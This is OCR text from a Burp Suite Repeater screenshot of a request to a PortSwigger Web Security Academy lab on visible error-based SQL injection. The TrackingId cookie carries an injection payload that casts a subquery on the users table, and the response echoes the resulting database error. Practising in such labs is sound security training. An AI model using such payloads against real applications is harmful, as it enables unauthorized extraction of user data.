 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Deserialization Scanner
2 × +
Send Cancel < > Target: https://0a1200a50363abde81c1b14500970014.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a1200a50363abde81c1b14500970014.web-security-acade
my.net
3 Cookie: TrackingId=8KUZF4p3iWI1ok2d' AND
1=CAST((SELECT username FROM users) AS int)--;
session=uldnCwachp0ecZ5jTtEMTPBM56otcp4J
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
Unterminated string literal started at
position 95 in SQL SELECT * FROM
tracking WHERE id =
'8KUZF4p3iWI1ok2d' AND
1=CAST((SELECT username FROM
users) AS'. Expected char
Unterminated string literal started at position 95
in SQL SELECT * FROM tracking WHERE id =
'8KUZF4p3iWI1ok2d' AND 1=CAST((SELECT
username FROM users) AS'. Expected char
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Done 2,646 bytes | 151 millis